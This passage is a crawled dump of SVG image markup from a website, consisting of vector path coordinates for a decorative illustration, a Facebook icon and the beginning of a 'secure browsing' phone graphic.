C7.14017635,33.1029318 6.80546464,32.6944918 6.51497297,32.5108356 C6.60205244,32.4519805 6.46394984,32.2832153 6.39932055,32.1335958 C6.36122328,32.2066328 5.83942677,31.6088638 5.6380555,31.6847372 C5.55845942,31.5372449 5.47137995,31.3996801 5.39994758,31.2472241 C4.88971631,30.5579816 4.5148664,30.7388014 4.0420521,30.0396314 C4.27675848,30.1686871 4.10804201,29.8212294 4.4978587,30.2126512 C4.33390438,29.9914128 4.20328518,29.7808109 4.14545897,29.8219385 C4.10396016,29.6517552 3.57468026,29.2950792 3.51481312,29.0220768 C3.41752903,28.9490397 3.31004031,28.9774036 3.15493,28.7044012 C3.15356938,28.6632735 3.19642881,28.6767464 3.19642881,28.6767464 C3.15493,28.7051103 2.88348697,28.2945429 2.93314948,28.5916547 C2.71477049,27.7145013 1.80519822,26.4388352 1.81064069,25.6226642 C1.68070179,25.3475345 1.60110572,25.0199315 1.4942973,24.7086378 C1.38884951,24.3959259 1.30040942,24.0853413 1.26095154,23.8102115 C1.29700788,23.8392845 1.31129436,23.8017023 1.31809744,23.9066487 C1.29768819,23.1372781 0.920117051,23.4967905 0.942567227,22.6026188 C1.07318643,22.1395782 1.0623015,23.0571501 1.10448062,22.772093 C1.26435308,22.6912559 1.23578013,22.4359809 1.184757,22.1211417 C1.1602659,21.963013 1.12693079,21.7907023 1.11536555,21.620519 C1.11740647,21.4503356 1.13509449,21.2829887 1.18747824,21.139751 L1.20312533,21.2794432 C1.2657137,21.059623 1.24258321,20.7922933 1.20788749,20.4831269 C1.18271608,20.1767968 1.19087978,19.8307574 1.24462414,19.471245 C1.24462414,19.471245 1.26911524,19.5109545 1.29292603,19.4832997 C1.22897705,19.2216428 1.2500666,18.8571667 1.30517158,18.4692905 C1.3473507,18.0785779 1.42286493,17.6658833 1.53035365,17.3262256 C1.58137677,17.5786643 1.49089576,17.6517013 1.65961223,17.5687369 C1.74397047,17.2638251 1.42830739,17.5893007 1.60042541,16.9723861 C1.72764307,16.7986572 1.94466144,16.3965991 2.11065667,16.4065264 C2.0235772,16.5830917 1.96302976,16.7702933 1.90384293,16.9582041 C2.15283579,16.7362567 2.18549059,16.2540705 2.3406009,15.9831953 L2.39570588,16.0541051 C2.72973728,15.2237521 2.61408486,15.135824 3.10322657,14.2927073 L3.00186062,14.3451805 C3.11887366,13.7722299 3.34541634,14.0431051 3.52841929,13.5169549 L3.7821743,13.5141185 C3.92163752,13.18297 4.40601707,12.4405451 4.7910716,11.9307042 C4.66657517,12.3150349 4.2298172,12.905713 4.02504439,13.3184076 C4.2298172,13.0439869 4.77134265,12.4284905 4.81284146,12.2157613 C4.73596662,12.3348896 4.65773116,12.5015275 4.54479997,12.5830737 C4.69786935,12.1469788 5.0271386,11.6733018 5.51423938,11.1797701 C5.68431647,11.5782828 6.82179204,9.95870453 7.33338392,9.87148556 C8.08784589,8.87094924 9.00354094,8.21787061 9.94712863,7.19889777 C9.49404326,7.22371618 10.2246944,6.89611322 10.0566583,6.6110561 C10.2784388,6.35010828 10.3675592,6.26430751 10.3947715,6.2657257 L11.1376682,5.7643939 C11.3240727,5.70412063 10.9431001,6.06930575 10.9839186,6.13028812 C11.479183,5.64810194 11.225428,6.07285123 11.5662625,5.83955822 C11.47238,5.77290307 11.6955211,5.46799122 11.9819309,5.23186182 L11.5574185,5.46373664 C12.2091539,4.53765554 12.2023508,5.17584313 12.8547665,4.25188933 L12.6554362,4.60572889 C13.2541075,3.92570456 13.2493454,3.82146726 13.5269112,3.81295809 C13.4840518,3.89592247 13.3901692,3.99235971 13.3670387,3.96683221 C13.3527523,4.05830576 13.358875,4.05901486 13.367719,4.21217988 C13.360916,4.54261923 13.3711206,4.93616824 13.3928904,5.28646231 C13.433709,6.0019415 13.5146656,6.67132937 13.4969776,7.20031597 L13.4098982,7.10671512 C13.4595607,7.35702647 13.6010648,7.52437344 13.5718115,7.84701272 C13.5377961,7.83637626 13.4820108,7.75837555 13.4942564,7.87537661 C13.5391567,8.00585052 13.7330446,8.5114369 13.7643388,8.84471264 L13.6221544,8.58447393 C13.7976739,9.90764952 14.3174295,10.4891093 14.7521465,11.4697909 C14.7038447,11.4903547 14.6827551,11.5555917 14.6827551,11.6513198 C14.6779929,11.7371206 14.7194917,11.9136858 14.69364,11.9214859 C14.667108,12.0101231 14.6099621,12.0654327 14.5657421,12.0781964 C14.5705042,12.0668508 14.5045143,12.1306696 14.4807035,12.1505243 L14.4698186,12.1143604 C13.4500364,13.1404242 12.9023881,14.028214 12.0370359,15.0620779 C11.6642269,15.2726798 11.1580775,15.7633752 10.618593,16.3093801 C10.3485106,16.5830917 10.0682235,16.8688579 9.79473955,17.1454058 C9.51853436,17.4623723 9.2205593,17.7346657 8.99401662,18.0360321 C9.15593001,17.8743579 9.11239027,18.1757242 8.98721354,18.4005081 C8.74570407,18.6557831 8.67223077,19.3138254 8.50487491,19.1642059 L8.56542236,19.0550049 C8.2518002,19.186897 8.03274091,19.9335765 7.92797343,20.5192909 L8.17696628,20.6582739 C7.85586074,21.3673712 7.98511933,22.4381082 8.33547813,23.2400973 C8.67018984,24.0605228 9.12055397,24.6717647 9.20151067,25.096514 C9.45050353,25.3397344 9.71174194,25.6680465 9.97910312,25.8729756 L9.86072947,25.9601946 C10.464163,26.6785101 10.7839079,27.0422771 11.761511,27.6911011 L11.5063954,27.6435916 C12.0588058,28.0378497 12.4241314,27.734356 12.9493294,27.9797037 L13.0330073,28.2569608 C13.5650085,28.4803264 14.1323856,28.6767464 14.7385404,28.7377287 C15.3440148,28.7972929 15.9780622,28.6937647 16.4964572,28.3952347 C16.4882935,28.4321078 16.4767282,28.5086903 16.291004,28.5760546 C16.5672092,28.5023084 17.0944482,28.3278705 17.4761012,28.0896138 C17.8625163,27.8584481 18.1081077,27.6074276 17.9427927,27.544318 C17.9924552,27.6074276 18.1577702,27.5074449 18.3550596,27.3266251 C18.453024,27.2351515 18.5591521,27.1245324 18.660518,27.0039858 C18.7129018,26.9451307 18.7632446,26.8827302 18.8108662,26.8189114 C18.8727743,26.7394925 18.9346823,26.6586554 18.9945495,26.5813638 L18.9523703,26.6310006 C19.0394498,26.5083268 19.1197262,26.3941621 19.1884373,26.2970158 L19.2278952,26.4671991 C19.4353893,25.9800493 19.4108982,25.9325398 19.8462955,25.402135 C19.9707919,25.2986068 20.0252166,25.3829893 19.8510577,25.511336 C20.2755701,25.176642 20.0449456,25.1092778 20.549054,24.6923286 L20.4456472,24.9355489 C20.8361442,24.5419999 20.7708346,24.5384544 20.9062159,24.2399245 C21.1062266,23.9456491 21.6572764,23.5052997 21.8055836,23.5414636 C21.8008214,23.4294262 21.9362028,23.1330236 22.1879169,22.9238399 C22.2525462,22.9280944 22.1919987,23.0358772 22.1613848,23.0897686 C22.8689055,22.4905814 22.9954429,21.9715222 23.5342471,21.613428 C23.5764262,21.6382464 23.6220069,21.6261918 23.6682679,21.5978279 C23.1573563,22.1275236 22.7430485,22.5508547 22.7743427,22.5033451 C22.8668646,22.5997824 23.293418,22.1863786 23.0954482,22.6614738 C23.355326,22.2438155 23.7662323,21.4950088 24.2097933,21.1213145 C24.2383663,21.1099689 24.2655786,21.0993325 24.2948319,21.0986234 L24.264218,21.153933 C24.3649036,21.0660049 24.4397375,20.9709858 24.5023259,20.8724213 C24.6445103,20.7547112 24.7370323,20.6816741 24.8608484,20.5547457 C24.9853448,20.5845278 25.3731206,20.1037598 25.5819753,19.8931579 C25.4629213,19.805939 25.7472902,19.5421548 25.4118982,19.7180109 C25.4520364,19.6910652 25.3853661,19.7711932 25.2540666,19.9179763 C25.226174,19.9534312 25.190798,19.9931406 25.1771918,20.0207954 L25.1826343,19.9966861 C25.0492938,20.1392147 24.8764955,20.3257073 24.6798864,20.5363092 C24.7900963,20.3136526 24.9152731,20.0917052 25.1982814,19.9130126 C25.2384195,19.7357383 25.2860411,19.544282 25.3200565,19.4428811 C25.7418477,19.2968071 26.3582071,18.8110754 26.5208008,18.822421 C27.088178,18.1090691 27.9555711,17.241134 28.1576227,16.6313103 C28.3100118,16.4192902 28.4161399,16.4738907 28.5120634,16.4348903 C28.4290657,16.5625278 28.303889,16.687329 28.2759964,16.7738388 C28.429746,16.5596914 28.6848617,16.2895254 28.9066422,16.0108501 C29.1209393,15.732884 29.2740087,15.4719362 29.2359114,15.3598988 C29.6971605,14.8578579 29.1590366,15.7903209 29.665186,14.9883318 L29.6427358,15.1294422 C30.2869879,14.421763 30.4795151,13.5524097 30.4604665,12.7362387 C30.4386966,11.9023403 30.2461694,11.135097 30.0386753,10.1012331 C30.0713301,10.2437616 30.0869772,10.3146714 30.0658876,10.3543808 C29.7407002,9.20989776 28.9801155,8.21787061 28.1657864,7.41446336 C27.4194881,6.66991117 27.0344336,5.51975533 27.2480504,4.51425533 C27.3630225,3.95477755 27.2705006,3.87677685 27.2915902,3.49811888 L27.4759537,3.43359102 C27.4956827,3.2279528 27.5174525,3.01167812 27.5752787,2.80320351 C27.7392331,2.3827088 28.0616992,2.12814286 28.4072959,1.93243201 C28.7569744,1.73104837 29.1066529,1.56086501 29.5488533,1.25240768 L29.3821777,1.19993448 C29.7332169,1.03400571 30.563193,0.832622068 30.5094487,0.984368894 C30.545505,0.963095975 30.6298633,0.865949642 30.7822523,0.914877357 L30.7944979,0.99855084 C31.1019973,0.963805072 31.4244634,0.937568471 31.7448887,0.985077991 C32.0966081,1.12051558 32.0340197,1.20418906 32.0224545,1.27651699 C32.0074877,1.35806318 32.0449046,1.41975465 32.4769005,1.6686478 C32.815694,1.79983081 33.470831,2.16147044 33.4055214,2.02390556 C33.2885083,1.91044999 33.1347586,1.69275711 33.1680937,1.62539287 C33.2783037,1.69204802 33.3762681,1.7764306 33.4823962,1.85301311 C33.5905652,1.78635796 33.7443149,1.76650323 33.7966987,1.65730225 C33.8402384,1.55944682 33.8075836,1.327572 33.4130047,0.92196833 C33.179659,0.807803662 32.9367889,0.718457401 32.6939188,0.654638642 L32.5224811,0.440491253 C32.716369,0.530546612 32.9129781,0.617056484 33.0939401,0.734766639 C32.8361033,0.440491253 32.5667012,0.432691182 32.3095446,0.409290971 C32.2728079,0.329872071 32.1864088,0.244780393 32.0449046,0.178125246 C31.780945,0.184507122 31.5258294,0.21145282 31.2781971,0.263216924 C31.1958798,0.156852326 31.6339984,0.112179195 31.136693,0.00297820873 C30.7842933,0.0951608598 31.4462333,0.236271226 30.882938,0.280235259 C30.5380216,0.173161565 30.6237405,0.0689242591 30.2182767,0.210743722 C30.1522868,0.158270521 30.2339238,0.0987063464 30.4012797,0.0547423128 C30.0298313,0.157561424 29.4127916,0.274562481 29.2794512,0.483037092 C28.8637828,0.464600561 28.1882366,1.10917002 28.1045586,0.915586454 C28.0195201,1.03187841 27.6882099,1.48711889 27.4847977,1.76650323 C27.6018108,1.43677298 27.359621,1.66013864 27.1303571,1.98845069 C26.8888476,2.3047081 26.686796,2.72307551 26.596315,2.57629237 C26.5997166,2.86418588 26.4405244,3.27900781 26.3622889,3.76828496 C26.2724882,4.25188933 26.2507184,4.80002155 26.3548056,5.22264355 C26.333716,5.17655223 26.2901763,5.08436958 26.29834,5.00707797 C26.3092249,5.49422782 26.2690867,5.64881104 26.2976597,5.97428671 C26.4861051,5.99626872 26.7677527,6.69402048 27.0718506,6.96347746 C27.1915848,7.56833747 26.6915582,6.77840306 26.6201258,7.01807796 C26.6799929,6.96985934 26.8473488,7.17975214 26.9963363,7.36340835 C27.1596103,7.53926448 27.3113191,7.68675672 27.3058766,7.56408289 C27.4820765,7.99379586 27.5045267,7.89523134 27.5337799,8.19305221 C27.7548802,8.05761462 27.7984199,8.40932689 28.1100011,8.53625531 C28.35015,9.03900531 28.021561,8.79365764 28.4236233,9.21273415 C28.5161452,9.48219113 28.1535408,9.12409698 28.1535408,9.12409698" id="Fill-165" fill="#3F516C" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M25.517,38.492 C25.542,38.46 25.552,38.437 25.588,38.398 C25.535,38.429 25.485,38.457 25.435,38.484 C25.427,38.525 25.418,38.565 25.412,38.602 C25.447,38.565 25.484,38.527 25.517,38.492" id="Fill-168" fill="#3F516C"></path>
                        <path d="M32.4915,43.4945 L32.4615,43.5175 C32.4895,43.5015 32.5155,43.4865 32.5385,43.4825 C32.5135,43.4935 32.5095,43.4885 32.4915,43.4945" id="Fill-170" fill="#3F516C"></path>
                        <polygon id="Fill-172" fill="#3F516C" points="10.4825 43.438 10.4395 43.47 10.5605 43.562"></polygon>
                        <path d="M38.4435,38.5440359 C38.4695,38.5370359 38.5055,38.5140359 38.5565,38.4560359 C38.5425,38.4540359 38.4975,38.4940359 38.4435,38.5440359" id="Fill-174" fill="#3F516C"></path>
                        <path d="M38.383,35.789 L38.617,35.211 C38.506,35.46 38.437,35.643 38.383,35.789" id="Fill-176" fill="#3F516C"></path>
                        <path d="M38.5425,32.537 C38.5105,32.491 38.4835,32.476 38.4595,32.463 L38.4575,32.469 L38.5425,32.537 Z" id="Fill-178" fill="#3F516C"></path>
                        <g id="Group-182" transform="translate(13.000000, 55.000000)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-181"></g>
                            <path d="M0.363010794,0.361604824 C0.33813593,0.358360276 0.313801823,0.355656487 0.291630748,0.352952697 C0.122914276,0.343219054 0.237014198,0.356197245 0.363010794,0.361604824" id="Fill-180" fill="#3F516C" mask="url(#mask-6)"></path>
                        </g>
                        <path d="M23.6645097,52.307 C23.5605097,52.444 23.4475097,52.57 23.3205097,52.693 C23.5605097,52.542 23.7325097,52.408 23.6645097,52.307" id="Fill-183" fill="#3F516C"></path>
                        <path d="M2.528,49.5455 L2.533,49.5455 C2.508,49.5145 2.487,49.4875 2.467,49.4545 C2.485,49.4865 2.507,49.5165 2.528,49.5455" id="Fill-185" fill="#3F516C"></path>
                        <path d="M23.2015,53.7145 C23.4555,53.5875 23.6385,53.4375 23.7985,53.2855 C23.6025,53.4095 23.3735,53.5555 23.2015,53.7145" id="Fill-187" fill="#3F516C"></path>
                        <path d="M37.5645,24.568 L37.4745,24.432 C37.4645,24.443 37.4505,24.441 37.4355,24.437 L37.5645,24.568 Z" id="Fill-189" fill="#3F516C"></path>
                        <path d="M36.5635,23.565 L36.4365,23.435 C36.4855,23.502 36.5305,23.557 36.5635,23.565" id="Fill-191" fill="#3F516C"></path>
                        <path d="M36.3655,23.3645 L36.6345,23.6355 C36.5555,23.5305 36.4645,23.3965 36.3655,23.3645" id="Fill-193" fill="#3F516C"></path>
                        <path d="M38.4545,25.4943752 L38.5455,25.5103752 C38.5195,25.4903752 38.4895,25.4843752 38.4545,25.4943752" id="Fill-195" fill="#3F516C"></path>
                        <path d="M38.725,27 C38.633,26.747557 38.579,26.3330619 38.347,26.0114007 L38.275,26 C38.469,26.1221498 38.507,26.8029316 38.725,27" id="Fill-197" fill="#3F516C"></path>
                        <path d="M38.6393216,32 C38.6473216,31.6741674 38.6123216,31.3492349 38.5953216,31.0234023 C38.5353216,31.2025203 38.4543216,31.4338434 38.3803216,31 C38.2843216,32.2349235 38.5463216,30.7272727 38.6393216,32" id="Fill-199" fill="#3F516C"></path>
                        <path d="M38.579427,32.4933794 C38.600427,31.9143794 38.461427,32.4853794 38.418427,32.4483794 C38.441427,32.8173794 38.444427,32.9093794 38.579427,32.4933794" id="Fill-201" fill="#3F516C"></path>
                        <path d="M29.6076119,45.589 L29.5136119,45.411 C29.2116119,45.755 29.5636119,45.467 29.6076119,45.589" id="Fill-203" fill="#3F516C"></path>
                        <polygon id="Fill-205" fill="#3F516C" points="26.2885 49.753 26.6865 49.522 26.7115 49.247"></polygon>
                        <polygon id="Fill-207" fill="#3F516C" points="24.6225 50.3655 24.7445 50.2045 24.2555 50.7955"></polygon>
                        <path d="M2.53440417,45.3113878 L2.36540417,45.5263878 C2.51440417,45.7903878 2.78040417,45.7413878 2.53440417,45.3113878" id="Fill-209" fill="#3F516C"></path>
                        <path d="M3.185,33.8795 C3.369,33.7715 3.728,33.4295 3.815,33.1205 C3.566,33.4225 3.251,33.6835 3.185,33.8795" id="Fill-211" fill="#3F516C"></path>
                        <path d="M7.53023531,41.5265 C7.49123531,41.3875 7.48823531,41.2485 7.47123531,41.1065 C7.45823531,41.3715 7.49923531,41.6335 7.53123531,41.8935 L7.53023531,41.5265 Z" id="Fill-213" fill="#3F516C"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/facebook.svg
body_size: 1012
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="25px" height="25px" viewBox="0 0 25 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>002-facebook</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="002-facebook" fill-rule="nonzero">
            <path d="M21.875,0 L3.125,0 C1.4015625,0 0,1.4015625 0,3.125 L0,21.875 C0,23.5984375 1.4015625,25 3.125,25 L21.875,25 C23.5984375,25 25,23.5984375 25,21.875 L25,3.125 C25,1.4015625 23.5984375,0 21.875,0 Z" id="Path" fill="#1976D2"></path>
            <path d="M21.09375,12.5 L17.1875,12.5 L17.1875,9.375 C17.1875,8.5125 17.8875,8.59375 18.75,8.59375 L20.3125,8.59375 L20.3125,4.6875 L17.1875,4.6875 L17.1875,4.6875 C14.5984375,4.6875 12.5,6.7859375 12.5,9.375 L12.5,12.5 L9.375,12.5 L9.375,16.40625 L12.5,16.40625 L12.5,25 L17.1875,25 L17.1875,16.40625 L19.53125,16.40625 L21.09375,12.5 Z" id="Path" fill="#FAFAFA"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-securephone.svg
body_size: 101109
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="62px" height="83px" viewBox="0 0 62 83" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Illustrations/Objects/SecureBrowsingRed</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-211.000000, -383.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="Illustrations/Objects/SecureBrowsingRed" transform="translate(29.000000, 163.000000)">
                    <g id="SecureBrowsingRed">
                        <path d="M14.0172687,10.9253005 L37.9979315,10.8895276 C42.5184048,10.8827843 46.188439,14.5418853 46.1951824,19.0623586 C46.1951945,19.0704646 46.1951945,19.0785707 46.1951825,19.0866767 L46.1160026,72.6118127 C46.1093295,77.1227921 42.4541509,80.7780162 37.9431715,80.7847454 L13.9625087,80.8205183 C9.44203543,80.8272617 5.77200122,77.1681606 5.76525786,72.6476873 C5.76524577,72.6395813 5.76524572,72.6314753 5.76525771,72.6233692 L5.8444376,19.0982332 C5.85111071,14.5872538 9.50628932,10.9320297 14.0172687,10.9253005 Z" id="Rectangle" fill="#FFFFFF" fill-rule="nonzero" transform="translate(25.980220, 45.855023) rotate(-9.770000) translate(-25.980220, -45.855023) "></path>
                        <path d="M44.9329321,77.7577547 C44.831028,77.8091613 44.9091545,77.8811307 45.1910893,77.79888 L45.3643263,77.6240973 L44.9329321,77.7577547 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M46.8759044,77.3670638 C47.1578392,77.1374473 47.4363771,76.8392885 47.1850136,76.8461427 C46.9540309,77.1237388 46.865714,77.1305931 46.5905728,77.4150434 C46.4833731,77.4730221 46.3692025,77.5167941 46.2508923,77.5452737 C46.1625754,77.5452737 46.1116233,77.5452737 46.1286073,77.5110026 C46.0402904,77.5726906 45.6904195,77.6343786 45.5579442,77.7543275 C45.7766462,77.7440166 45.9927952,77.702478 46.1999402,77.6309515 C46.4307323,77.5423698 46.6506966,77.4273818 46.8555235,77.2882402 C46.9778085,77.2539691 46.899682,77.3362198 46.8759044,77.3670638 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2529497,49.4395244 L47.2529497,49.6314427 C47.2569705,49.5675342 47.2569705,49.5034328 47.2529497,49.4395244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.2297935,31.3032452 C44.2535712,31.4403297 44.2773488,31.4951635 44.290936,31.5020178 C44.2603648,31.3752146 44.2331903,31.2689741 44.2297935,31.3032452 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M43.8425578,28.1845729 C43.8425578,28.249688 43.8595418,28.3079489 43.8663354,28.3662098 C43.8689659,28.3047286 43.8609188,28.2432569 43.8425578,28.1845729 L43.8425578,28.1845729 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2529497,49.4395244 L47.2087912,48.9494473 C47.161236,48.9220304 47.2155848,49.2030536 47.2529497,49.4395244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.4948408,74.4334556 C49.4569078,74.5093097 49.4228942,74.5870951 49.3929366,74.6664992 L49.5050312,74.4574453 L49.4948408,74.4334556 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M48.7203693,57.4144151 L48.7475437,57.5617809 C48.7679246,57.5994791 48.795099,57.6371774 48.8188766,57.6748756 L48.7203693,57.4144151 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.786966,63.5420922 C49.786966,63.4015805 49.6510938,63.3741636 49.5933481,63.3296112 C49.6568813,63.4147973 49.7009596,63.5131028 49.7224267,63.6174886 C49.7428075,63.6174886 49.7631883,63.5934988 49.786966,63.5420922 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.4527397,73.3779049 C50.4436547,73.437469 50.428866,73.4960039 50.4085812,73.5526877 C50.4292598,73.4961267 50.4440587,73.4375514 50.4527397,73.3779049 L50.4527397,73.3779049 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.9968499,53.0208569 C48.0125678,53.0026367 48.0220908,52.9798177 48.0240243,52.9557418 C48.0240243,52.9557418 48.0036435,52.9831587 47.9968499,53.0208569 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M37.8438008,78.7242004 C37.8438008,78.7242004 37.8438008,78.7242004 37.8438008,78.744763 C37.8438008,78.7653257 37.891356,78.7173461 37.8438008,78.7242004 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.9838842,78.0490592 L44.8853768,78.073049 C44.8806765,78.094495 44.8806765,78.1167181 44.8853768,78.1381641 L44.9838842,78.0490592 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M43.0171343,22.4955662 L43.0171343,22.519556 C43.0578959,22.6566405 43.0409119,22.5846711 43.0171343,22.4955662 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M1.35872187,17.8072764 C1.6780215,17.2589384 1.11415193,18.801139 1.55573654,17.9649235 C1.46062601,18.0368929 1.69840233,17.0978641 1.35872187,17.8072764 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.5933481,74.3032253 L49.7020459,74.0873172 C49.630713,74.1832764 49.5933481,74.2518186 49.5933481,74.3032253 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="1.53875251 17.9649235 1.53875251 17.9649235 1.58291097 17.8792457"></polygon>
                        <path d="M38.7235732,9.97632438 C38.746522,10.0230591 38.7750397,10.0667926 38.8084933,10.1065547 C38.8084933,10.1065547 38.7915093,10.0654293 38.7235732,9.97632438 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M42.2256788,19.2055382 L42.1985043,18.9622133 C42.205298,19.0615995 42.2154884,19.136996 42.2256788,19.2055382 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M33.6283662,8.74941812 C33.5028606,8.74893282 33.3776428,8.76156633 33.2547177,8.78711635 L33.3158602,8.78711635 C33.416873,8.75540159 33.5227898,8.74262463 33.6283662,8.74941812 L33.6283662,8.74941812 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.3870966 9.63361313 28.4856039 9.63361313 28.6486505 9.59934201"></polygon>
                        <path d="M22.0282783,81.5275784 C22.1153916,81.5354617 22.2010701,81.5550554 22.2830386,81.5858393 C22.1913249,81.5207241 22.9522091,81.3596498 22.0282783,81.5275784 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.5491896,74.4608725 C49.5403734,74.4067352 49.5499496,74.3511808 49.5763641,74.3032253 C49.5525864,74.3580591 49.5288088,74.4060387 49.5050312,74.4574453 C49.4812536,74.508852 49.525412,74.4882894 49.5491896,74.4608725 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M33.5162716,9.65760292 C33.2683049,9.67473848 32.9727829,9.73299939 32.7010385,9.77069763 L33.091671,9.71586383 L33.3090665,9.68159271 L33.5162716,9.65760292 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M7.24198755,53.2641819 L7.28954281,53.4526731 C7.28350291,53.3877299 7.26745825,53.3241349 7.24198755,53.2641819 L7.24198755,53.2641819 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M30.2485455,10.2162222 C30.0891833,10.2025489 29.9289583,10.2025489 29.7695961,10.2162222 C29.7372,10.2268993 29.7063576,10.2418818 29.6778824,10.2607747 L30.2485455,10.2162222 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.6907516,80.3760686 C26.9026929,80.509726 27.3510712,80.5851224 27.1914213,80.6982171 C26.2573001,80.9004168 26.7396463,80.663946 26.4067595,80.6468105 C25.8259059,80.7873221 25.3877181,80.9895217 24.9563239,81.0683453 C24.9223558,81.0512097 24.8340389,81.0683453 24.9291494,81.0100844 C24.327915,81.2328467 23.0846845,81.3356601 22.3883395,81.6064019 C22.3532644,81.6074463 22.3184144,81.6004141 22.2864354,81.5858393 C22.415514,81.6406731 22.4460852,81.7126424 22.432498,81.7674762 C22.0928175,81.8325914 21.7905019,81.9765301 21.6410425,81.9011336 C21.7630507,81.8908515 21.8802153,81.848296 21.980723,81.7777576 L21.6172649,81.8839981 C21.2606004,81.8051745 22.1165952,81.7503407 22.0962143,81.6475273 C21.4065226,81.8466179 20.7069513,82.0090579 20.0003859,82.1341773 C19.8611169,82.0210826 21.2877748,81.8634354 20.5302874,81.8737167 L21.3930758,81.7777576 C20.7137148,81.6783713 21.9161837,81.698934 21.2775844,81.578985 C20.1430517,81.7366322 20.0275603,81.8668625 18.8998212,82.0210826 C18.6620448,82.1410315 19.0017253,82.1170417 18.763949,82.2369906 C18.3343784,82.3766874 17.8721626,82.3766874 17.442592,82.2369906 C17.3200546,82.1866597 17.1940376,82.1454247 17.0655466,82.1136146 C16.981419,82.0981064 16.8962633,82.0889421 16.8107863,82.0861977 C16.7088821,82.0861977 16.5967876,82.065635 16.4711058,82.065635 C16.067187,82.1949784 15.6270555,82.1345965 15.2720338,81.9011336 L15.5777462,81.8565812 C15.3242098,81.7462198 15.0585062,81.666833 14.7862907,81.6201104 C14.4982081,81.5584316 14.2332668,81.4158687 14.0220097,81.2088569 C14.1683082,81.2657312 14.3092712,81.3356946 14.4432134,81.4179108 C14.589276,81.4830259 14.694577,81.5344326 14.6266409,81.4898801 L14.3141349,81.2705449 C14.2569481,81.2333729 14.1937011,81.2066881 14.1273106,81.1917213 C13.9684317,81.1738487 13.8189274,81.1068095 13.6993132,80.999803 L13.6993132,80.8215932 C12.7276061,80.1218795 11.9697569,79.1613666 11.511771,78.0490592 C11.5695167,78.103893 11.6782144,78.28553 11.6238656,77.9976525 C11.5593263,77.8160156 11.4811998,77.6343786 11.4268509,77.4424603 C11.372502,77.250542 11.3351372,77.0517695 11.2875819,76.852997 C11.216249,76.4211808 11.1483129,75.9859375 11.0837736,75.5506942 C10.9580918,74.6802077 10.8527909,73.8165753 10.7440932,73.0180581 L10.5266977,72.435449 C10.50292,72.2949374 10.5266977,72.1681342 10.5810465,72.3155001 C10.519904,71.6917656 10.50292,72.2949374 10.4078095,72.0070599 C10.3398734,71.6643487 10.4078095,71.5341184 10.4655552,71.7500265 C10.0861145,70.366343 9.81579095,68.9545359 9.65711566,67.527824 L9.72844856,67.743732 C9.62314762,66.8458286 9.320832,66.7807134 9.28686395,65.9376438 L9.33441922,66.0918638 C9.05588124,64.1486911 8.58372539,62.0307356 8.50559888,60.5262332 C8.29160019,60.2726269 8.25423534,58.600196 8.00287179,58.5145182 C7.98891634,57.7180593 7.93221991,56.9229473 7.83303156,56.132675 C7.77528588,55.7145673 7.58506482,55.5397846 7.47297026,55.0291448 L7.59185843,54.9948737 L7.34389169,54.3094512 L7.425415,53.9153333 L7.31332044,53.4389646 C7.34049488,53.6308829 7.33030447,53.8570723 7.28954281,53.8330826 C7.13573613,53.2199104 7.07842317,52.5861557 7.11970258,51.9550249 L6.71208602,50.1934891 C6.80113046,50.3689036 6.86625964,50.5556592 6.90570388,50.7486813 C6.62037229,49.8199339 7.00421122,50.556763 6.74265726,49.7205476 C6.74265726,49.8439236 6.66113395,49.672568 6.63395951,49.6554325 C6.57548512,48.9280506 6.46192677,48.2062498 6.29427904,47.4963516 L6.40297679,47.6231548 C6.19577171,46.2968622 5.88666248,44.8471937 5.63529894,43.363254 C5.68625101,43.9013106 5.52320438,43.8053515 5.43488746,43.363254 